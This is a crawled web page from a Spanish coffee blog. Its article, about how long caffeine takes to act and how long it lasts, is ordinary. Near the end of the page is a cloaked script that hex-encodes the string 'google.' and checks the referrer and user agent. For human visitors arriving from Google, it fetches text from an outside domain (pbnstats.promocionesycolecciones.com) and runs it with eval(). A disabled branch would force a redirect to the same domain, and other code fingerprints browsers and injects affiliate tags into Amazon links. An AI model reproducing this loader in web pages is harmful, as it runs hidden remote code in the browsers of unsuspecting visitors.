

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cafeetico.es/consejos/cuanto-tarda-en-hacer-efecto-un-cafe/
body_size: 11586
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cafeetico-es.png"/>
		<link rel="apple-touch-icon" href="/images/cafeetico-es.png"/>

        <!-- Title y Description -->

        <title>¿Cuánto Tarda en Hacer Efecto un Café?</title>

        <meta name="description" content=" 480 Esta incógnita ha generado curiosidad a lo largo del tiempo, y aquí nos proponemos aclararla de manera precisa y detallada. Si alguna vez te has pregunt...">

        <meta name="keywords" content="cafe">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cafeetico.es/consejos/cuanto-tarda-en-hacer-efecto-un-cafe/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Cuánto Tarda en Hacer Efecto un Café?">

        <meta property="og:description" content=" 480 Esta incógnita ha generado curiosidad a lo largo del tiempo, y aquí nos proponemos aclararla de manera precisa y detallada. Si alguna vez te has pregunt...">

        <meta property="og:image" content="https://cafeetico.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Cuánto Tarda en Hacer Efecto un Café?">

        <meta property="og:url" content="https://cafeetico.es/consejos/cuanto-tarda-en-hacer-efecto-un-cafe/">

        <meta property="og:site_name" content="cafeetico.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cafe">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cafeetico.es">

		<meta name="mobile-web-app-title" content="cafeetico.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Cuánto Tarda en Hacer Efecto un Café?">

        <meta name="twitter:description" content=" 480 Esta incógnita ha generado curiosidad a lo largo del tiempo, y aquí nos proponemos aclararla de manera precisa y detallada. Si alguna vez te has pregunt...">

        <meta name="twitter:image" content="https://cafeetico.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Cuánto Tarda en Hacer Efecto un Café?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cafeetico.es/#website", 
		"url": "https://cafeetico.es", 
		"name": "cafeetico.es", 
		"description": null, 
		"publisher": { "@id": "https://cafeetico.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cafeetico.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfCu\u00e1nto Tarda en Hacer Efecto un Caf\u00e9?",

          "description": " 480 Esta inc\u00f3gnita ha generado curiosidad a lo largo del tiempo, y aqu\u00ed nos proponemos aclararla de manera precisa y detallada. Si alguna vez te has pregunt...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cafeetico.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cafeetico.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cafeetico.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cafeetico.es\/consejos\/cuanto-tarda-en-hacer-efecto-un-cafe\/"
          },

          
          "articleSection": "cafe",

          
          "url": "https:\/\/cafeetico.es\/consejos\/cuanto-tarda-en-hacer-efecto-un-cafe\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cafeetico.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cafe",

              "item": "https:\/\/cafeetico.es\/categoria\/cafe"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfCu\u00e1nto Tarda en Hacer Efecto un Caf\u00e9?",

              "item": "https:\/\/cafeetico.es\/consejos\/cuanto-tarda-en-hacer-efecto-un-cafe\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7347" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cafeetico.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/cafeteras/">cafeteras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/consejos/">consejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recetas/">recetas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salud/">salud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos/">tipos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tutorial/">tutorial</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cafe">cafe</a>

            
            <span>&gt;</span>

            ¿Cuánto Tarda en Hacer Efecto un Café?
        </div>

        

        <article>

            <h1>¿Cuánto Tarda en Hacer Efecto un Café?</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cafe">cafe</a></span>

                
            </div>

            

            			              				<i>480</i> 				<p>Esta incógnita ha generado curiosidad a lo largo del tiempo, y aquí nos proponemos aclararla de manera precisa y detallada. Si alguna vez te has preguntado por qué sientes ese estímulo y energía después de tomar una taza de café, estás en el lugar adecuado para encontrar la respuesta.</p> <h2>El Proceso de Absorción del Café<br/></h2> <p>Antes de adentrarnos en el tiempo que tarda en hacer efecto el café, es importante entender cómo nuestro organismo absorbe esta popular bebida. <strong>El café es una infusión de los granos tostados de la planta de Coffea</strong>, y uno <a href="https://medlineplus.gov/spanish/caffeine.html" rel="noopener">de sus principales componentes es la cafeína</a>, un estimulante natural que afecta nuestro sistema nervioso.</p> <p></p> <p>Cuando ingerimos café, la cafeína es absorbida por nuestro cuerpo principalmente a través del tracto gastrointestinal. Luego, se distribuye por todo nuestro sistema circulatorio y alcanza el cerebro, donde ejerce su acción estimulante. Pero, ¿cuánto tiempo lleva este proceso?</p> <h2>El Tiempo de Absorción de la Cafeína<br/></h2> <p><strong>El tiempo que tarda en hacer efecto un café depende de diversos factores</strong>, que varían de persona a persona. Sin embargo, en términos generales, podemos decir que los efectos comienzan a sentirse entre los <strong>15 y 45 minutos</strong> después de haber ingerido la bebida.</p> <p>Este rango de tiempo tan amplio se debe a que cada individuo tiene un <strong>metabolismo único</strong>. Factores como el peso corporal, la edad, la sensibilidad a la cafeína y el estado de salud en general pueden influir en la rapidez con la que nuestro organismo procesa y asimila la cafeína.</p> <p>Además, debemos tener en cuenta que el <a href="/tipos/que-tipo-de-cafe-es-el-mas-sano/">tipo de café</a> que consumamos también tiene un papel importante. La concentración de cafeína en <a href="/tipos/cafes-populares/">diferentes variedades de café</a> puede variar significativamente. Por ejemplo, un espresso tendrá una cantidad de cafeína distinta a la de <a href="/tipos/cafe-americano/">un café americano</a> o una <a href="/tutorial/como-se-hace-el-cafe-descafeinado/">taza de café descafeinado.</a></p> <h2>El Pico de Efecto<br/></h2> <p>Una vez que la cafeína ha sido completamente absorbida, alcanzamos el punto de máxima concentración en nuestro sistema circulatorio. A esto se le conoce como <strong>«pico de efecto»</strong>. En promedio, el pico de efecto de la cafeína ocurre aproximadamente <strong>una hora después</strong> de haber tomado el café.</p> <p>Durante este pico, es cuando solemos sentirnos más alerta y enfocados. Muchas personas experimentan un aumento de energía, una mejora en la concentración y una sensación general de vitalidad.</p> <h2>La Duración de los Efectos<br/></h2> <p>Tras alcanzar el pico de efecto, la cafeína comienza a ser metabolizada y eliminada gradualmente por nuestro organismo. En términos generales, los efectos estimulantes del café suelen durar <strong>entre 3 y 5 horas</strong>.</p> <p>Sin embargo, nuevamente debemos destacar que la duración exacta puede variar según la sensibilidad individual a la cafeína y otros factores como la cantidad de café consumido y la frecuencia de su ingesta.</p> <p>Es importante mencionar que, en algunas personas, la cafeína puede tener efectos más duraderos o incluso interferir con la calidad del sueño si se consume cerca de la hora de dormir.</p> <h2>La Importancia de la Moderación<br/></h2> <p>Aunque el café puede brindarnos beneficios como un aumento temporal de la energía y la concentración, es esencial <strong>consumirlo con moderación</strong>. El abuso de la cafeína puede llevar a efectos secundarios no deseados, como nerviosismo, insomnio, taquicardias y problemas gastrointestinales.</p> <p></p> <p><strong>La cantidad recomendada de cafeína varía según las guías de salud</strong>, pero en general, se sugiere no exceder los 400 miligramos de cafeína al día, lo que equivale aproximadamente a cuatro tazas de café de tamaño promedio.</p> <h2>Factores que Influyen en la Absorción<br/></h2> <p>Hemos mencionado que diversos factores afectan el tiempo que tarda en hacer efecto un café. Veamos algunos de los más importantes:</p> <h3>1. Metabolismo Personal<br/></h3> <p>Como ya hemos mencionado, cada individuo tiene un metabolismo único que influye en la velocidad de absorción de la cafeína. Personas con un metabolismo más rápido pueden sentir los efectos del café más rápidamente que aquellas con un metabolismo más lento.</p> <h3>2. Sensibilidad a la Cafeína<br/></h3> <p>Algunas personas son más sensibles a los efectos de la cafeína que otras. Incluso una pequeña cantidad de café puede tener un impacto significativo en individuos muy sensibles.</p> <h3>3. Consumo Regular de Cafeína<br/></h3> <p>Aquellas personas que consumen café de manera regular pueden desarrollar una <strong>tolerancia a la cafeína</strong>. Esto significa que con el tiempo, pueden necesitar mayores cantidades de café para experimentar los mismos efectos que antes conseguían con menos cantidad.</p> <h3>4. Comida y Bebida<br/></h3> <p>La presencia de alimentos en el estómago al momento de tomar café puede afectar la absorción de la cafeína. En general, se cree que el café se absorbe más lentamente cuando se ingiere con alimentos.</p> <h3>5. Interacción con Medicamentos<br/></h3> <p>Es importante tener en cuenta que ciertos medicamentos pueden interactuar con la cafeína y afectar su absorción y eliminación. Si estás tomando algún medicamento de manera regular, es recomendable consultar con un profesional de la salud sobre cómo puede afectar tu interacción con el café.</p> <h2>Conclusiones<br/></h2> <p>En resumen, <strong>el tiempo que tarda en hacer efecto un café</strong> varía según el metabolismo y las características individuales de cada persona. En promedio, los efectos estimulantes suelen sentirse entre los 15 y 45 minutos posteriores a su ingesta, alcanzando un pico aproximadamente una hora después.</p> <p>Es esencial disfrutar del café con responsabilidad y moderación, ya que, aunque nos brinde beneficios, un consumo excesivo puede tener efectos negativos en nuestra salud.</p> <p>Así que ahora sabes un poco más sobre el tiempo de acción del café y cómo influyen ciertos factores en la absorción de la cafeína. ¡Disfruta tu café de manera consciente y siéntete renovado!</p>  				              <br/> 					             <br/>  				            						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#a6c4cfd2c3cac5ced3dee6dfc7cec9c988c3d5"><span class="__cf_email__" data-cfemail="b9dbd0cddcd5dad1ccc1f9c0d8d1d6d697dcca">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#cfada6bbaaa3aca7bab78fb6aea7a0a0e1aabc"><span class="__cf_email__" data-cfemail="84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=25127&from=cafeetico.es&id=186')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/cafe-helado-te-animas-a-hacerlo/' alt='Café helado ¿Te animas a hacerlo?'><h2>Café helado ¿Te animas a hacerlo?</h2></a></li><li><a href='/granos-de-cafe-como-tinta-de-impresion-alucina/' alt='Granos de café como tinta de impresión ¡Alucina!'><h2>Granos de café como tinta de impresión ¡Alucina!</h2></a></li><li><a href='/reciclar-capsulas-de-cafe-un-deber-social/' alt='Reciclar Cápsulas de Café ¡Un deber social!'><h2>Reciclar Cápsulas de Café ¡Un deber social!</h2></a></li><li><a href='/el-cafe-engorda-estamos-seguros/' alt='El café engorda ¿estamos seguros?'><h2>El café engorda ¿estamos seguros?</h2></a></li><li><a href='/las-capsulas-compatibles-con-nespresso-estropean-tu-cafetera/' alt='¿Las cápsulas compatibles con Nespresso estropean tu cafetera?'><h2>¿Las cápsulas compatibles con Nespresso estropean tu cafetera?</h2></a></li><li><a href='/brasil-un-referente-en-agricultura-sostenible/' alt='Brasil, un referente en agricultura sostenible'><h2>Brasil, un referente en agricultura sostenible</h2></a></li><li><a href='/cafe-con-nata-un-clasico-que-nunca-deja-de-seducirnos/' alt='Café con nata, un clásico que nunca deja de seducirnos'><h2>Café con nata, un clásico que nunca deja de seducirnos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cafeetico.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cafeteras" style="color: #fff;">cafeteras</a>

            
                <a href="/categoria/consejos" style="color: #fff;">consejos</a>

            
                <a href="/categoria/recetas" style="color: #fff;">recetas</a>

            
                <a href="/categoria/salud" style="color: #fff;">salud</a>

            
                <a href="/categoria/tipos" style="color: #fff;">tipos</a>

            
                <a href="/categoria/tutorial" style="color: #fff;">tutorial</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cafeetico.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#86e4e9f2efece9e8eaefe8e3c6e1ebe7efeaa8e5e9eb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cafeetico.es/",
					"website_privacy_policy_url": "https://cafeetico.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFCu%C3%A1nto+Tarda+en+Hacer+Efecto+un+Caf%C3%A9%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbe41d9e9ab945fe943d32e8d659ce15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
